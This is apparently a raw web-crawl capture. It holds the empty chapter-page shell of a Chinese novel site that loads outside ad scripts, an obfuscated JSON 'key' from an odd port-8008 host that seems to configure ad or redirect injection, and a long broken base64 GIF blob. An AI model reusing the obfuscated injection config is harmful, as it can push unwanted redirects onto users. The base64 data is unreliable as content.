

--- FILE ---
content_type: text/html; charset=gbk
request_url: https://m.xsbcp.com/192/192782/23916042.html
body_size: 1754
content:
  <!DOCTYPE html>
<html>
<head>
<meta charset="gbk" />
<title>最新更新章节--百书楼2021版</title>
<meta name="keywords" content=",txt手打全文字,TXT下载,最新更新" />
<meta name="description" content="是由作家所作,本书属于,本书由百书楼的会员收集于网络,供书友们及时阅读和下载到最新更新手打全文字TXT章节。" />
<meta name="MobileOptimized" content="240"/>
<meta name="applicable-device" content="mobile"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<meta http-equiv="Cache-Control" content="max-age=0" />
<meta http-equiv="Cache-Control" content="no-transform " />
<link rel="stylesheet" type="text/css" href="https://m.xsbcp.com/17mb/style/style.css" />
<script src="https://m.xsbcp.com/17mb/script/wap.js"></script>
</head>
<body>
<div id="novelbody" class="main">
	<div class="content_top">
		<ul>
			<li><a href="https://m.xsbcp.com">首页</a></li>
            <li><a href="///">< 上章</a></li>
			<li><a href="https://m.xsbcp.com///">回目录</a></li>
            <li><a href="///">下章 ></a></li>
			<div class="clear"></div>
		</ul>
	</div>
	<div class="content_title">
		<h1 id="chaptertitle"></h1>
		<div class="content_button">
			<div class="button_left">
				<p><a id="huyandiv" onclick="nr_setbg('huyan')">护眼</a></p>
				<p><a id="lightdiv" onclick="nr_setbg('light')">关灯</a></p>
				<div class="clear"></div>
			</div>
			<div class="button_right">
				<p><a id="fontbig" onclick="nr_setbg('big')">大</a></p>
				<p><a id="fontmiddle" onclick="nr_setbg('middle')">中</a></p>
				<p><a id="fontsmall" onclick="nr_setbg('small')">小</a></p>
				<div class="clear"></div>
			</div>
		</div>
	</div>
	<div align="center"><a href="https://www.jouxs.com" target="_blank" class="STYLE1"  se_prerender_url="loading">备用网站请收藏</a></div>
    <div class="bottomad"><script>_17mb_top();</script></div>
	<div class="content_novel">
		<div id="novelcontent" class="novelcontent"><p></p>
    <ul class="novelbutton">
    	<li><p class="p1"><a href="///">上一章</a></p></li>
        <li><p class="p2"><a href="https://m.xsbcp.com///">返回目录</a></p></li>
        <li><p class="p2"><a href="https://m.xsbcp.com/ajax.php?addmark=1&aid=&cid=&jumpurl=https%3A%2F%2Fm.xsbcp.com%2F192%2F192782%2F23916042.html">加入书签</a></p></li>
        <li><p class="p1 p3"><a href="///">下一章</a></p></li>
    	<div class="clear"></div>
    </ul>
    </div>
	</div>
	<script src="https://www.51dxs.com/js/d.js"></script>
<div class="bottomad"><script>_17mb_bottom();</script></div>
		<div class="footer">
            <div class="main1">
    <div class="searchbox">
        <div class="leftpic"></div>
        <form action="https://m.xsbcp.com/s.php" method="post">
            <div class="txt">
                <input id="txt1" type="text" name="s" />
                <input id="txt2" type="submit" value="点击搜索" />
                <input type="hidden" name="type" value="articlename"/>
            </div>
        </form>
        <div class="rightpic"></div>
    </div>
</div>
			<div class="footer_info">
				<span><a href="https://m.xsbcp.com">首页</a></span> | <span><a href="https://m.xsbcp.com/mybook.php" rel="nofollow">书架</a></span> | <span><a href="https://m.xsbcp.com/history.html" rel="nofollow">阅读记录 </a></span>
			</div>
			<div class="footer_pic"></div>
			<div class="clear"></div>
		</div>
<script>_17mb_all();</script>
<script src="https://www.51dxs.com/js/xs.js"></script>
<div style="display: none;">
<script src="/js/all.js"></script>
</div>
<script src="https://m.xsbcp.com/17mb/script/yuedu.js"></script>
<script type="text/javascript">
    var lastread=new LastRead();lastread.set('', '', '', '');
    getset();
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2116kc.goxupjy.com:8008/d/3310?t=0.84198035830681
body_size: 1100
content:
{"key":"[\"6f\"gss}0=\"dfXY5F6LY5MdfM6f\"goo1o=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0n00soono}}mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@}}KS(mpOR_JCTm(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@}}KS(mpOR_JCTm(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**7^5J{{(phdnO0K}Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gK0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"gn=\"(O^JYqMLS6JMfYqdT\"gs00=\"LYOMLS6J\"gn=\"LYOMLS6JMfYqdT\"gn=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmO:J)L2Xm(O^g@0{1\\\/K0@KmhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}

--- FILE ---
content_type: text/plain
request_url: https://kpic.xn--fmrp88cgha5o061o.com/2025/05/05003445411.txt
body_size: 115898
content:
R0lGODlhgALIAPcAAAYFBhAMDgouSRTwrB4UKRwdOx1mjyJ1rBeTwSWhhRiyjBfQnx4TEiExRx5BXh1RfCJkXyJ8cB2N2CqLex/[base64]/un733okTUoQ/b41BgoNaTY9ooI6AgYopXJhLTZZQh4luYI6Ol5Oh9pY3bplkW6Rfh5BsVptwbpN3aJp/cpfRzJDz458OYJwZVp4ed6ErZaFGc59Nmah4vqSFeZuP2KeQgJygoquvwqdGhqdfm513X6Z/aaD46awhgqxeX7ZpkLV8o6ubjrSomrGt+a8NaLZEfLxNnbhcSbdurq9wbLCHcbmLyreWhbedjLyzp7Tn4bP88sIVi7swj71ZisBnZrt6d8iCqbWOe8Gd4sSeysG9tr22+sbHyMIKbsZrmsWKiMiCv8eWdcCjlcWfisaq78fH/cXz7dgjmcpGhtFZrtliv8+H1tWb2tGcvMiuodG8+M3FutDQytfX08z++do3odlXk9VwqtCXls6pl9Ky1tW1ptbO+9sHeex1x9uEuNyohd29sd+sx9+16uTNxN7e+uYqp+pDt+KSw+qV2+Sfzem5m+ms2OO/1OXIuujD8d/g3+ja0ufq6ejt+eH+++8EgO/A4O/d6u9cxPSu5vDR9vLQ5vTYx/Ti2fXv6fL7/v4BhviH1vnF8vnf+Pnx9v76/iH/C05FVFNDQVBFMi4wAwEAAAAh+QQAMgAAACwAAAAAgALIAAAI/gBnCBxIsKDBgzNa/[base64]/fu27h5cxhOnARx4jeOK+fA+yODDM456vwIIICGkVjC1DkTqFIlS+BL/okvJau8+fOyTp0qv958+/KOCKmMSTPIjyD479vXH0Qi/[base64]/vXhZ19+DeVHwg9ZABhRgrwi+OCvwE4obEEKMYThhRDNWtFEFIV4qXMhdrgsSSat5BJ7qEIii0ssDXLSTGFg4UOOHbZBSC/dAUnUNE9EZSSUUf7lV1VYbgVVU1x1CSaVZzFZ71paitXlwG/tO9aYZPblV5lnhmYDCW9G7FicchKGmWeVXYxxYXketyfHfQIqcgHBvUboybMhqvKhii7K6KOQMtdayiRkwJEGNmPqLHUAMBACpyXV8el34ZGKLapIJ20qKqdA4qq3seL6X7IAmkBCELn2ZwIHvXYN7NcNDit2DcXet6Gxstp3nUQ4hUTiRyFaJGCnKA3SIiTqoaL3/t7qacvtqzOB8cO4k5rgQxtn9BIGL0MN5QgL/jIZ5Q7yUrXDv1h1ha9XYG1pcF39Xol5VgFXSTDBn4eFcJl+VUzZwxLHHtnHddKp2cWhtaYc7YPNDNvIf9KWG8rEC7/y8b/RJpuhkDoac6S2Ld+RcznrxAAAAGQggg8+aCd0d5aISp7RSpe/9N6o9IIKJPERAitN+mVda9Zp79c1r2DnL4DYw/Lgg3+1qhXW0haSD+UkJ9PRSAikdaIUpcQRp0If+la1rW7BSlwmaAHcWvCEPcyoEo0rxzS+EDmo7IAFlfPX6J5kQi+l7i47uNfojCQluJzudJ8bU2Dk5TrC2AAx/o1pExBj97rJ3G5jGbMdxwajHD65BnjBM17xioe8KkavZIfa3fOgd8XYTGpE0NpJprKHHe1wxzvhGZ+qzFc+9PWiF8lIxhuZxj5vBY5qAJJV1vKIH67dT0H6+xr/hKUQhSykViaoX390JC0GahAjGoHOsnqAnZKkpFQSfOMc9UbB+MRkJjjKSAAqQhNf1IFxjRNEDI8klb9URXT/YiHnvLQlz73QSipc4eTMYsMb4tAuCEtY5QhTBNf9cAMYCCYLkBmxPBWGLz08ohIr4wIXRHM4rcEAFFeDmyl604oqi00VmdNEDiSHUSabTXQi+ZxLZSoAGSjjdkBlCfGQio3q/vGF3nyhz0y+MY4AVV/T5DMTWc2Pj3vcD4H+2IBA5m+QE/qfIR+yn2OJKFoYyeBFIJmRaXGPWipKz940SVL1TZBVnhzEBQnHkQyCwTuVUFc5TqEUeOGLBVOZFxFmuDkW0jIutnxhL6/[base64]/tz/MqKjkZzhFKds3AglBy+mvhKW9ZLl5HwpVIGtMpexbOFZvpRUgilTLzQgUxEU1rqonum6RRjim3hnmK3OaTNetdhlqglWkNHOnL0jzVhTU1YqnlVQt3nvFiOV1gbExjmWehZdexaCkYTBU/TUa6nYqE+/chKxJ6HJSfbwQEdwgqSncMQg2uAQEaDNsY1tQxuy4Mf7TZaylTXIRRqioYhQZFKX6ihoBeQh7mHhxSUxLRyrQePUrpa1EuwbbFlywR/kxCMZxMKMLKEubQyCt09J0itnKNxZds6FxbVhVJAbXCfrq7lzGdMJoRvdp1Y3mpO5bmC0CxmKeTc0dpqm/njJW17RuAa9IEPmek/[base64]/i7Cth90OEGmBjGqBUKDHoiAxBPxsUQ6hBFAU4oBQcBszH/QAxiniBCnqMYyhMTxaqRWjiWVIB13rNKCLkREFsFCIOpQCnX5ol35mgpcmBy6fPWLLtfGNi63rZaA/[base64]/sfkoXodyqbzdpRxGUPMmf3sSPWl2tsUXXK/He4/[base64]/[base64]/BMr44cBowaBbWEKPlYsWoIi3SgYymWtPgcLJQCurxkZYwIzKxYC0yiqUogqDHa72wByUxfArm/pLV0RETaR8nJ1m1CCE2WCE6OBG8uBG+CIwa0B/5ERLUEi5hcAbnsgxI+HkryYw2dmPOB30W5HQmMCkv1wPgoS7s0kJkuBXfKH7pJyXWFpZi+G1EBTAnRBbgN5ZjuIZL0Y5y2SbJRF3lVhh3eZdyUo8SU3/4qDFedX/zGG/z6EO/IYgkg28HOYAJiYj81hoi0IgdAR0JJAISWREh0F8nwj2Dc5GVAEGYuGgc2ZFMsx6lYAk0EoU38WIocS4pqXFFsQ3J4GmYpx178AMz2VkaAkg5qZO0xwOUpIvGtjMfAYyABozFMowa0F9BEy51sAenwJS7ppJKCJVH54zPSJXy/tEG8HOVU9gDi8OVbeCV61d2bYmG4YhtbNl1kUM6Zhl+YoFTBMMkayiX9rkYdclDeqmXoXGXfOkm9/iXuFMZfrlu7laYepIoiKmY4YRFj/mgJLB7HjEiCxgi2DNKLZCZnNIpk/gtJ1EJhACSDzea/BSS8XEGWKBBQNYCKYgFewBBFxeCGWcP9kCC1YCCNQJjYUAIJnChNGlIQdBhvWmLNoiDM5dBV3kp0BGUwDgR9tFRJAEuSUkIydCUTgmbS5ha2JmdTzhhsqWiIeIDTiAL2gAk0+AIx/WVWnGG6BmO5zh+7MkVmeNbnzOfWGGfeJoYXoaXNwBVX0ZMHMNM21Wg/[base64]/2p31abnxRhwBKqAKqqAKKqOvGqI3qqAk6GpBqVonCmAkJob/RAjaXM3CDM5yKPdhhaEQzkjAFHuEzKg1HoqY5knUQq8uiAT8A/gbLwAkp0RKnMKveUKu2igovegbFVwoqMUa9qgEZ1BAEIqxESnu4ZwLG2gLIqqwcYZxA6yFQigWBM6W9EIKmeK1Zqq1Jx0ncyi1eOo3G5hEZGgbkqg2noH3oSkPqOjDfl1TuypZSpjk0RKf7smW4xIb3Kpd6+lSVAYf8Cqj/WWZzVzsDKk12R7B8krAMm6C/s6BTVBsAV4Dy5ZgUuwEW+5C+GiJjtD0pAiqV0HQp8bmEkEbk0VcmK5KeZlogpx9nMJuDkD6aqGuhZ7MZ1wuq+x2fiZsXKpQwyBBDS7TDunI8uYsCkkBL6ovSERKelWwnUQfFBwmyS50jmKVbelKB/sWdmhW2xooF2AgkvLAHaUtDxvVkacquXvi2MBRDoZMVb2FtU2K3/cImeWufe8u3xDRMcrJM9ug6gBle+ZgmiLt/[base64]/BFC/CtO3cdinACywglt3dgde/0t3rjHAi2sYAPew/[base64]/xbuIZLz2HVf1FFwPRmG467PA1MyAC9b4Z8yGI0aC0LBtuBBZl5BnfwSNcRAhvciSD5a0wjkkn5Ld2xEunBT6pFY9NZs/dwDzTqDdMQoqayB6q8/sq9J3I2LKw4nMEHVBHACB3H+8M7kRGZ6QN14AgWvAeocKXesA7E7A1M2YwHBiObp0mctMxQ82KdycnFdlEmEAJhUHVWzAtgUJ72gnZtmqbieJ7fPL5WIs7j/FwsQMZ4q875apfRpJcPI6hltgE9ZM9J5Bl3vLB97ES50UN/DIAOGtCA3ZD4ZZwEvV/YA6s04QScopRH+wOEEKve0R0g6YG9AMKiClN5VSqX3NEySqMhPdJnWiqcEJHYM8NAOyAuABGvDMv785tyIy2Y0k7P8cNzhdM9ZzeXV4TIR9QiuAyp0Anrc4HfkhIrcVqw28TuYxMOiBIMJhP2cbmeagmM/qMNvHAGWs2+nlMw7Ut+ZcmmYb2e61vG6qgXSyUmVMbGe+t23vVD9ijX83zXXWWw+czAwoPXe8zXoPF/iBnY/M3AJLCshB1omFLa0JqyzqyUhMCZPoCiPVAHlfApgWAJsjCKHRmS43GaRbPRm61aMlqztHummNgLYFDaM9xSEsEBh/S7N7xyTfHaFTGZuGxzGasRLeAEe8AJTnxbQlcNqdDjnLCdNdGhC6YShKXUTdMqdlRpKwI4T/qLFiauVUfdgYDNVRZU58jdxPXdoHNUaN0WY1zWYnLO7Hif6Zze+9qfbg3XZRbA4iXfAlqYv9EYCtuw+Lywgapeft3f/U0b/[base64]/CNoIuaG4xRAJGRO3ntXQ5LkHqu5zoBi464EaSNPRlAaUUcLj6H0MyN2Ys+0b/mcO+BHvnE0ZxdFJZ+6ckws6NN4p7utCcuABwwEaQOyzaI6ggkETPJ6k07oTsRAj4A/p0n+MtGKGF7IAg8tgdtgOtLzi2lAkdyVNGA05rG7RPichMzdz0dogFOUAnJjtXX3RSpg2U1JO38Uu1f/nVnwWWMwYbdPpf42Rj6KsdyIockIH92WO7xfcecce7wxo/7l26oobDvzsd4nufzHtCPZO+/GGic/or8XsR2vx0VbAmD4B2j++BDM9FGt1oGXz4bOasM79kjXQ2oQAhzP/EUvzUC0ADDAXsab4MWETctkJu0/bPLeR1gYHHJQAhTZwkJt/IOxgnqwa2sgvD5RPOGFWHuM+QWZ7sYJBI/1jNT3QJUl+yOwAPNXqdIf8ZKv/TvYu1Zto1Xgs73WvVWb7+a/sGfNkDHjxGg9cy/[base64]/W3UuDRlzFjfuy+AuZBoa5cQmAIJAZLgbOnTGw/rBho8joIjdMn0Ztukhoz607byCRWvYNHLVrzz6NA7ds3bR7oyYRnMQGDAWMG4c9W3hw1DZ2P0fNYcOG49WtX78Oe/l27t29fwcfPrwJESVZFmwZU8NA9gBE8Ay0J1Al+pYsNcVfylKlQP33/JxGqKmmmcYXA3055UAFfZGGQKHQQcceCe+5xx5vkmGgPfQOSkgDEyZq4CESOCAhRI1ORNGikFZkcSQTTGohQ/RcolEhDUJowYlKTqkGlVN2CmOPU6TaxhtvthnKqF6ScqRJpp7qJUABk0HlqjPAOGMQWXo5A6yYTAjih7FiEiiAs3TkJc1SziiiMrgUM0wwwOb8/itOO++Uk6/G9uRTz8XcBFQuz1jgjAUWVisNuhtCI4FQ117bQFHTbPsNt9pcuM1S6JYjjrPjtEuNO0lHNY3E4bBDNdUCtBOvVVdfbfVFE1rIIKEZO0yovYEYAKOO/uq7Dz+lZNGPv/4CKeWUaZAcqpppelkwWl8IDHAbCL2ZsEJvOtF1JQ6/jMjEiCJKsdyNWETXIxxLmrVMb186Lz2TegDDkl626UUWnipBRSgkvUEHSaJQqdIRQg4mxJIneyESSSod2QOMMLI8ZRARxIzphyyCeFEEEWQsL4MekE2Tlyee+HMuGhDD0y46X245ZsMC83PlHfpULFBAOdusM0IN/gVNtESfC42FTh/FYDpJKZXUBUwrTQ1q2TidjriqlzOtO1K3Do46Vb9GjlVYxybb1Q1EIOFjDThkIAOwBOp2YvkqsU/YYYkt1lhLlC1SYGcLlPZAah9EB1t7KLQQEpXYW+klmDwMt6KISjS3chXTTZeGk1Ca9YcyHb/VcRtx9GGPUgKc5pT5ZPGX2YDxhZiQOvY4Y4896KO7lH6tPbKaXiAGA8tBONEgi5c0uHhj8jxeL4DyTEorTV/AICLnuViO+eW+bO5LZu/zPExPvxrTuXyeWwMatNGcO23o9m0YDunOSGBf6txsa5rprbOmumr/pwPP/vbXNbCBDYBlQ2AC/[base64]/boZL3y7YwyIBgU0EIzGugUTX6c2QD7oHMb+81Gf6Ti1HD+N0mxbUeAWzOV1wqYqkoq0JNkG0utEOLDl0wQjXPDoAY3uJ8OyuKDIBzKs0g4OGtFCIWIs0cQWIgesDwQeQ2JoYga/kDDGqbohujSHEpEQB4efq5GyDvJFGVxCnxNI3dBmUo2lySIM2ChJDHpgROcgKVf8ahwEtoGlQYRPDAMAgs0eaIPftCGL4CBJC0IwccAYBINZEBibOTFzRizsjzaMU50VIwdsYdHhrpsTuTjE5/+6KbzcYYA6VOf+2YDv0MmLTZLI5VuGqmorh3tUZS05CUHKJxNfq2Tn4RpeMbyQJcUxJQDseARM6hKYrGyP0T8oIR6J0tpUataELolhShkApuGzpfLdIhFhrkBYhbzRMdkEQ/E0gJmduuZv/RBOxOEr1PYx5XZdFYvBAGGb8pEBG1oAxicMLFADIKaILQHOnxH/gh20s4RkDgFJAhBu6zYswf4XBs/GdCDIbIRZXIhKF7qNDM61mAHSriLEjS7Wc52VrNW4KxeQus9Oo5vZeSj6GZ6BgIaAI00r4XtaozW0Y8+Z6Qq3ZQkMWo0kyLSf8EJjWkUidtRwU+SBqTkAWMaGuYy9wYxDY4IakVTW8Htpj7QqVN4ijdL/IqIvqiG4YY6SwcRznBKvcc6mueulsCEqzQcZnytWi6srkirKDmLdQkSrw6ZxAQV5Eov0DGNpniQKkYRBBbUk4UXneQOd4gYFrAQCEKgokgg9IazZHEluRHCSQcbBO2k+ESUKMQ8NKlDU3hRh5SxdqGTPehlN2sF/hrX2MY1LkOOdWxjHfcYtJi1ixJw/[base64]/NBCBjQBjAFYZkmuAMTORyGIV0YluqUmPCaBGLCBk/CJGnbNzOAhTCouBJ/kiNhAlNQIhi5xzqWQ7rlcO50/iPC3YhQt7rfDW88pAG0QbZCGfCQ7nrf2zBCTsO+EYGHMvj7Loaak5FBe2OF3xjHOU5DxCUu8S7guaOJ7LKibsubOI+GzW1us5u7ZigiUJnieJ6ta/hshYjjod5psPPH2SznOlvZ5ld2HxOuYAaXuxzmeNbkp1hQcpPDvOJ5Ro4CbVDngPc8DWbA8nNhGiMaHYTRKvHJfTQoaUkPq7sXlMW0ivRpCFUDQQrS9FRqeV70pmJxBsFVL008kYuYStWrZrVHTpLP/LKQII1TzzJ/gKUoLespYR9QL9YZghC0IRVgYMh/fyDYLWapX5yGpe8cEe0sEQISkFjKwWx3JSn6/uBj2vYBFirBi/vwAI56mcxnmhtc3wDhCnTAPR30wIhJTAIUoHCFK3IRjWwUPxuukMMixEEO5jefHNFAhCKi4Xznm+He+V6E8zVRcCADWS9W0AQ3uGEO8ptjE11QAsuUHBglNF0OPXe5H/ywCPovAhD3B4QmNJGLWMQCGf8XvwAcP0CoHtfokyLQOZlTwAVkwJCblBtgs6IzOoqzs6EJDpKbA3M4hw3cQGQwA6CrmtdgASuIBQ48B3PghkV4OQqkMjOYg/qDwRhcBD3QAzOQMz1ABlrQwR1EBj0AQT4zFCsYhR0kwl24ApRjgUZhLu+YvdljgjnYBVOQwik0BUpg/oKscaTbCJf4aoDgaIDpmKmaCrWrA4AWSBjtUooDSZBJ+zqtEzsjQaEBS5ASoqW1SyEKuYOmeiGFYInyoDuL4IA/vLtzybuO2LtXK5Nu8SH/[base64]//oyHeBRIfyDIgjTIf/gHf9gEK4g9zrCZh5u4iJTIiYxIKisNHNA5PcA//dM//MM/M1iz0WhHQOgHg/QHeMADK/AzFqCBMyMCM6iHdpBJmYwHZOi/m7zJRUiDReDHdPDJnwRKn+yGbtiEKygNJtCDdLCGpWRKa6CFLrCCocMLlhMHYLDKqwSGblCDKMuL1TAu4BKaGiMN0bACPfgFW0DLtLSFUeiC0vC4j+sCOqCERrADKCiBu7zLESiBEeDLriEAWwEdUSPDANgDrXuKaEmK7sqdsFuWWkKh1JnDtPOXc7rDe/CcUIMJPrSRDyGmLqyqQbycQuQIHGG8vlu0v2MJ/[base64]/[base64]/wNIduIE/1hL50yz5+SAd62FafpId5QD4BlU9FMAdwJAdxcNd3dddsiAZ7K1H//M9YWFEaA7LA/ijQDvXQf/UHhEzIhCxITWBInqGBLjgHgGVYghRYgfWHfpgDk9ODgH3Yi0VIf9AEP/g/ZBC/jl1Yk+wHbujY/[base64]/lJs1WYhitTBm2SBCoapBtM1Rb0azuCpna2QBWENPayQIhPgQ0ntASyog9UrhScoN9jDDALgDGj9RWI8xmsNz2MYV580z3WTA0XIBnAdV34gB/xcNyDDvnnQxnjQxn4YX/LlBxWdT0QghxmlRnVcR++zi36N2IKc0ZJM0H7E3wBEBnHIhkU4WIc0g3jA2AEm4AJ+2H7QyYDTBIs1YI1dBIclWIPMB3/Ihwo2yQmuBzyDMjw4h3xg2X5o2Xb4BnpYBEVYX5pFYZs9yjSIhZ21hnQABT8whyFVhqJ10hvGSluYhYobDvphAlMYU7WcBT9IAzlgBKRFS09Ay65dsy6g/oRf2FpPQGJb8ISzTVs4bVu3HQG4/cse6iHGqVv2qIm8lRa+1a5kcRDAQRDCLVy1gxDERa82aKrPbZwx8ZA/nKqHwNT5coA+vtwZYDy++1QA8IE/0K49mC63+pCwsglnURYHgd3YjaWjoGRKJpLg5NV0QoWIyYr/OE7kVE7awQLe7aUb4bZKUIs2IAwMyIzMwAATuIHtJMZdsFbnHQeh3NZpVEc5QIRFuEb1BMp5yAV36974LQNX+EZwBMd4YOZ+OF9EEL5ogIcZRYZcsOZr1gT0cxkps1GbjIVNyAUJzT9u8NeCjAdAKGFFUGdFmDd4K7ibmQwaSANuEGADtmd7/[base64]/iAAAjewg1HYBVpWRmzABmQch3nQ1vK8Rn6YB3Hwg3aLBuyV3qDU3lwguDIoR2RW5uDexuCb5vqtX3jghjTYVykrA0QAvuCD7ugGhU2wX5Mkh+jGbuieBP9tDJaLhX6+5/B+2JNUhFjoh/DmhnOo54FmbwtW0H7YBD+wAihbhHMAYZdtWXjIBeutB4qe2W4AhJvFgZ3bBBdWBkoocGBgypBm8KtkYhZYFRaIS2UgUyUehUU4Bq6l4q01BTxoyyLogjQYha2l4j7whJ3m6TFAAiQ4AiN4gb0cAaIu6uraFaT2uwkKAj5lYwVJigLTG/xIEErWtMGZTLxKocVNRDru/[base64]/xpvUUhQfxRoZ4yIfxxtgF7Qfkq7GVlUkPfuiZzIZepgcR1lF4HGGaPQYPTxQmSINJ0Ogh3QVK8OgGZ3BlMIUugPAw64JJoPC0JHFK0AOcluINt4VdgHYIxIMRz+kTT/EV/keCEziBB3CAU2HlGR/DL3YXpbZdvVVD7sIdIjIrRB3yOrTDRV2hJH+Xl2CeY7OIVENri5ByTeUIK69yKrfyToURsMgANhCnOnAlMK+EbpKweMICIVlVBzncSDbsbCqKbGIWOX/[base64]/Z/jjrAj8Q0p09hk2oYWvQ9huu4dTndibgrRFkhHFPYiU292PI2rOMYnZvSwgU8XiXdxWPgRi4gAMwgAfA9wYoAFfupX5Xfhtvjz11CoHvup7aj0rg01Kgm0c2qr+hea2GY21pgaTerwcS+rHgKhOIoaraY1XT+I1/6yrnC7jegUCGJpAPA8wOBB5BBd0khPoPHihaeewHCF/Tqm1DZxCdt4QKDW7bVu0hxIcNCyr0dvBgw2rTep0JU+dMJUKORjoiNGjPGSw+GARg4FJDDyxYAgWqdKYIkZw6d+7AQIAABhZFusyZM2kYtKRJh4FSFI3cvHRS4cUadgiRHFDZ5vHj/idVKj14W+mRTVfWrLg0ZcosMlePLNy4ZPvR5bcoFz26evfy7cdvHh4rSogosbIIGbx+/hYzbuz4ceN/kicvPqepzA4aO8rgiTf5M+jQokf/82cOj6bE/kQvpks11urR+SAzhsfNiuF6uuvBgycO0VVX9doRJ05OESJEoM59a968mys91Jw/d3WlyI3sRI9Z6+7dmrlR4o79Amb+PLBuxnaxb+/ePaUiG+YT8dLIFv78nn5NmmTsly2/eDKgJ6bgYQYTQ+HRCIEE9tHHGEjEcAGFB1j4wAMCFFAABhq41FIAAIAYQIgkmhgiACmqKGIbjpQiyykx+hKjLKWUYokl/pXoiGNNsgg0UERASlQQQvYYac899nTSgogkptgSSyBqIIIGLZhgggACNJAll116+SWYYNYwJpljznDmDGXusGYNa+4QQggtTCknAxmEwYYTe/TiUC+oVFIHGIE64QMYZ8gyDaICEURkkeusY49F6GQUUUQTIRTpRQk5NI0shIARxhl7hESSSWeAoRJLLtUZQhhO1FFJKXU8sROtOdGAQVAsMGHGHH6AgpRS0AwzjCJcfZXOPKAkJ0ca0XTlVTrPjqNsLvPIRY9u2ahVRmpvkcXPtc/yA49TefV1Ll314FHGYEp0EYu5dMVzLm3+0GvvXshYkRkNSmwCjz/5gBYP/jIFG3wwwgVzExto/mwyCR54LLIIN6LVA8jEiyiyCcP5zLbYx4214xg9uFmRRlEp+6EIcov0005zxMGDhxyIKJIOdd/Uk8suyuT8TSxmYJfdFZqk8513ueChCCXdAGMNer9QosZaZahBB9ZZ0+FHGlYQwcJ8LBBBCYD54Sf10n40ImCDv4wDSBpxk92ggxFOKAHeElhogAMONFAAAao62ZKIT57I0oorikCIjTE6foosNeZYCU1/WF4JKT4iKpFGmy9qkDdHGukNIUw6+eSHUrYggpVYNrBBmLHLLmaZtau5AxFs7tBmCFWGwLqHDGBRBxaVDNSLLIGE4VFKYBBq/qhAvija0EGhI/moRRNRWimjFxXpzTbJ9OLISYGGGhIh6Q9iKqokqsqqEzRZImutPOGKKwsnz7GIK8MGC000xHEsqfBjHOPYhzhyAYpcRCMasXhgLDaxsuQsooEWbGAuJrEWOWQDXG95oFz4EQuW+cEPiBAHulKoLnblxAp4KGHG/BDDEgIiHpCpR8ZyuIgS8hAPXaOBZtJwDskIjDKxwErckqhEJdZsEQz7TD8WgYcudKFm8BDNEeWwwVj8w2Ne9IcmNMGYj13sHI2hRxlww8HesJGN9XhZzNoRD7EowhXxyBk1YtGPnwENQdkpwhX0YI7edKMbU8lFcnbhHfQc/kMNXiOCFVxRyEkWMi1f28CGWNCFUZgtP7/QAx6SMwq2ecIWA/[base64]/XXXBDIv4FbAAKA5zDPArz8oGcpKTC3LwlKfjGEZygipULW6Q/hze4ocrshFCRBIVD+ZIIbrqoQgWQrIMfnAFVrOqVU1swoaPiUcuthrGsWrCFYGhAQho4MIhhsYfu